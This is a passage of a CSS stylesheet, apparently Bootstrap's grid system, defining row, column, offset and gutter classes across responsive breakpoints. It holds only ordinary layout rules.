  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2)
}

.row>* {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y)
}

.col {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%
}

.row-cols-auto>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto
}

.row-cols-1>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%
}

.row-cols-2>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%
}

.row-cols-3>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%
}

.row-cols-4>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%
}

.row-cols-5>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%
}

.row-cols-6>* {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%
}

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto
}

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%
}

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%
}

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%
}

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%
}

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%
}

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%
}

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%
}

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%
}

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%
}

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%
}

.offset-1 {
  margin-left: 8.33333%
}

.offset-2 {
  margin-left: 16.66667%
}

.offset-3 {
  margin-left: 25%
}

.offset-4 {
  margin-left: 33.33333%
}

.offset-5 {
  margin-left: 41.66667%
}

.offset-6 {
  margin-left: 50%
}

.offset-7 {
  margin-left: 58.33333%
}

.offset-8 {
  margin-left: 66.66667%
}

.offset-9 {
  margin-left: 75%
}

.offset-10 {
  margin-left: 83.33333%
}

.offset-11 {
  margin-left: 91.66667%
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.3125rem
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.3125rem
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.625rem
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.625rem
}

.g-3,
.gx-3 {
  --bs-gutter-x: 0.9375rem
}

.g-3,
.gy-3 {
  --bs-gutter-y: 0.9375rem
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.25rem
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.25rem
}

.g-5,
.gx-5 {
  --bs-gutter-x: 1.625rem
}

.g-5,
.gy-5 {
  --bs-gutter-y: 1.625rem
}

.g-6,
.gx-6 {
  --bs-gutter-x: 1.875rem
}

.g-6,
.gy-6 {
  --bs-gutter-y: 1.875rem
}

.g-7,
.gx-7 {
  --bs-gutter-x: 2.1875rem
}

.g-7,
.gy-7 {
  --bs-gutter-y: 2.1875rem
}

.g-8,
.gx-8 {
  --bs-gutter-x: 2.5rem
}

.g-8,
.gy-8 {
  --bs-gutter-y: 2.5rem
}

.g-9,
.gx-9 {
  --bs-gutter-x: 2.8125rem
}

.g-9,
.gy-9 {
  --bs-gutter-y: 2.8125rem
}

.g-10,
.gx-10 {
  --bs-gutter-x: 3.125rem
}

.g-10,
.gy-10 {
  --bs-gutter-y: 3.125rem
}

@media (min-width:576px) {
  .col-sm {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%
  }

  .row-cols-sm-auto>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .row-cols-sm-1>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .row-cols-sm-2>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .row-cols-sm-3>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .row-cols-sm-4>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .row-cols-sm-5>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%
  }

  .row-cols-sm-6>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .offset-sm-0 {
    margin-left: 0
  }

  .offset-sm-1 {
    margin-left: 8.33333%
  }

  .offset-sm-2 {
    margin-left: 16.66667%
  }

  .offset-sm-3 {
    margin-left: 25%
  }

  .offset-sm-4 {
    margin-left: 33.33333%
  }

  .offset-sm-5 {
    margin-left: 41.66667%
  }

  .offset-sm-6 {
    margin-left: 50%
  }

  .offset-sm-7 {
    margin-left: 58.33333%
  }

  .offset-sm-8 {
    margin-left: 66.66667%
  }

  .offset-sm-9 {
    margin-left: 75%
  }

  .offset-sm-10 {
    margin-left: 83.33333%
  }

  .offset-sm-11 {
    margin-left: 91.66667%
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.3125rem
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.3125rem
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.625rem
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.625rem
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 0.9375rem
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 0.9375rem
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.25rem
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.25rem
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 1.625rem
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 1.625rem
  }

  .g-sm-6,
  .gx-sm-6 {
    --bs-gutter-x: 1.875rem
  }

  .g-sm-6,
  .gy-sm-6 {
    --bs-gutter-y: 1.875rem
  }

  .g-sm-7,
  .gx-sm-7 {
    --bs-gutter-x: 2.1875rem
  }

  .g-sm-7,
  .gy-sm-7 {
    --bs-gutter-y: 2.1875rem
  }

  .g-sm-8,
  .gx-sm-8 {
    --bs-gutter-x: 2.5rem
  }

  .g-sm-8,
  .gy-sm-8 {
    --bs-gutter-y: 2.5rem
  }

  .g-sm-9,
  .gx-sm-9 {
    --bs-gutter-x: 2.8125rem
  }

  .g-sm-9,
  .gy-sm-9 {
    --bs-gutter-y: 2.8125rem
  }

  .g-sm-10,
  .gx-sm-10 {
    --bs-gutter-x: 3.125rem
  }

  .g-sm-10,
  .gy-sm-10 {
    --bs-gutter-y: 3.125rem
  }
}

@media (min-width:768px) {
  .col-md {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%
  }

  .row-cols-md-auto>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .row-cols-md-1>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .row-cols-md-2>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .row-cols-md-3>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .row-cols-md-4>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .row-cols-md-5>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%
  }

  .row-cols-md-6>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%
  }

  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%
  }

  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%
  }

  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%
  }

  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%
  }

  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%
  }

  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%
  }

  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .offset-md-0 {
    margin-left: 0
  }

  .offset-md-1 {
    margin-left: 8.33333%
  }

  .offset-md-2 {
    margin-left: 16.66667%
  }

  .offset-md-3 {
    margin-left: 25%
  }

  .offset-md-4 {
    margin-left: 33.33333%
  }

  .offset-md-5 {
    margin-left: 41.66667%
  }

  .offset-md-6 {
    margin-left: 50%
  }

  .offset-md-7 {
    margin-left: 58.33333%
  }

  .offset-md-8 {
    margin-left: 66.66667%
  }

  .offset-md-9 {
    margin-left: 75%
  }

  .offset-md-10 {
    margin-left: 83.33333%
  }

  .offset-md-11 {
    margin-left: 91.66667%
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.3125rem
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.3125rem
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.625rem
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.625rem
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 0.9375rem
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 0.9375rem
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.25rem
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.25rem
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 1.625rem
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 1.625rem
  }

  .g-md-6,
  .gx-md-6 {
    --bs-gutter-x: 1.875rem
  }

  .g-md-6,
  .gy-md-6 {
    --bs-gutter-y: 1.875rem
  }

  .g-md-7,
  .gx-md-7 {
    --bs-gutter-x: 2.1875rem
  }

  .g-md-7,
  .gy-md-7 {
    --bs-gutter-y: 2.1875rem
  }

  .g-md-8,
  .gx-md-8 {
    --bs-gutter-x: 2.5rem
  }

  .g-md-8,
  .gy-md-8 {
    --bs-gutter-y: 2.5rem
  }

  .g-md-9,
  .gx-md-9 {
    --bs-gutter-x: 2.8125rem
  }

  .g-md-9,
  .gy-md-9 {
    --bs-gutter-y: 2.8125rem
  }

  .g-md-10,
  .gx-md-10 {
    --bs-gutter-x: 3.125rem
  }

  .g-md-10,
  .gy-md-10 {
    --bs-gutter-y: 3.125rem
  }
}

@media (min-width:992px) {
  .col-lg {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%
  }

  .row-cols-lg-auto>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .row-cols-lg-1>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .row-cols-lg-2>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .row-cols-lg-3>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .row-cols-lg-4>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .row-cols-lg-5>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%
  }

  .row-cols-lg-6>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .offset-lg-0 {
    margin-left: 0
  }

  .offset-lg-1 {
    margin-left: 8.33333%
  }

  .offset-lg-2 {
    margin-left: 16.66667%
  }

  .offset-lg-3 {
    margin-left: 25%
  }

  .offset-lg-4 {
    margin-left: 33.33333%
  }

  .offset-lg-5 {
    margin-left: 41.66667%
  }

  .offset-lg-6 {
    margin-left: 50%
  }

  .offset-lg-7 {
    margin-left: 58.33333%
  }

  .offset-lg-8 {
    margin-left: 66.66667%
  }

  .offset-lg-9 {
    margin-left: 75%
  }

  .offset-lg-10 {
    margin-left: 83.33333%
  }

  .offset-lg-11 {
    margin-left: 91.66667%
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.3125rem
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.3125rem
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.625rem
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.625rem
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 0.9375rem
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 0.9375rem
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.25rem
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.25rem
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 1.625rem
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 1.625rem
  }

  .g-lg-6,
  .gx-lg-6 {
    --bs-gutter-x: 1.875rem
  }

  .g-lg-6,
  .gy-lg-6 {
    --bs-gutter-y: 1.875rem
  }

  .g-lg-7,
  .gx-lg-7 {
    --bs-gutter-x: 2.1875rem
  }

  .g-lg-7,
  .gy-lg-7 {
    --bs-gutter-y: 2.1875rem
  }

  .g-lg-8,
  .gx-lg-8 {
    --bs-gutter-x: 2.5rem
  }

  .g-lg-8,
  .gy-lg-8 {
    --bs-gutter-y: 2.5rem
  }

  .g-lg-9,
  .gx-lg-9 {
    --bs-gutter-x: 2.8125rem
  }

  .g-lg-9,
  .gy-lg-9 {
    --bs-gutter-y: 2.8125rem
  }

  .g-lg-10,
  .gx-lg-10 {
    --bs-gutter-x: 3.125rem
  }

  .g-lg-10,
  .gy-lg-10 {
    --bs-gutter-y: 3.125rem
  }
}

@media (min-width:1200px) {
  .col-xl {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%
  }

  .row-cols-xl-auto>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .row-cols-xl-1>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .row-cols-xl-2>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .row-cols-xl-3>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .row-cols-xl-4>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .row-cols-xl-5>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%
  }

  .row-cols-xl-6>* {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%
  }

  .offset-xl-0 {
    margin-left: 0
  }

  .offset-xl-1 {
    margin-left: 8.33333%
  }

  .offset-xl-2 {
    margin-left: 16.66667%
  }

  .offset-xl-3 {
    margin-left: 25%
  }

  .offset-xl-4 {
    margin-left: 33.33333%
  }

  .offset-xl-5 {
    margin-left: 41.66667%
  }

  .offset-xl-6 {
    margin-left: 50%
  }

  .offset-xl-7 {
    margin-left: 58.33333%
  }

  .offset-xl-8 {
    margin-left: 66.66667%
  }

  .offset-xl-9 {
    margin-left: 75%
  }

  .offset-xl-10 {
    margin-left: 83.33333%
  }

  .offset-xl-11 {
    margin-left: 91.66667%
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.3125rem
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.3125rem
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.625rem
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.625rem
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 0.9375rem
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 0.9375rem
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.25rem
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.25rem
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 1.625rem
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 1.625rem
  }

  .g-xl-6,
  .gx-xl-6 {
    --bs-gutter-x: 1.875rem
  }

  .g-xl-6,
  .gy-xl-6 {
    --bs-gutter-y: 1.875rem
  }

  .g-xl-7,
  .gx-xl-7 {
    --bs-gutter-x: 2.1875rem
  }

